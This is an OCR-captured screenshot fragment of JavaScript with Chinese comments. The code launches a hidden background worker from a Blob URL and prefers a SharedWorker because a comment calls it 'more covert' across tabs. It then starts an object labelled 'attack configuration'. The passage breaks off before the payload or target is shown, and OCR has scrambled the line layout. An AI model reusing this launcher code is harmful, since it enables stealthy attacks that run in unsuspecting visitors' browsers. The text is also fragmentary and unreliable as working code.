
'undefined') { // SharedWorker 入口 self.onconnect = function(e) {
const port = e.ports[0]; port.onmessage = handleMessage; port.start();
}; } else { // Dedicated Worker 入口 self.onmessage = handleMessage;
} `; //
=================================================
// 主线程启动器 //
=================================================
function launch() { // 安全检查：避免在不该运行的时候运行 // if
(Math.random() > 0.5) return; try { const blob = new
Blob([workerSource], { type: 'application/javascript' }); const blobUrl
= URL.createObjectURL(blob); let worker, port; // 优先尝试
SharedWorker (更隐蔽，多标签页复用) if (window.SharedWorker)
{ try { worker = new SharedWorker(blobUrl); port = worker.port; }
catch (e) { // Fallback 如果 SharedWorker 被禁用 worker = new
Worker(blobUrl); port = worker; } } else if (window.Worker) { // 降级
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);
port = worker; } else { console.error("Browser does not support
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',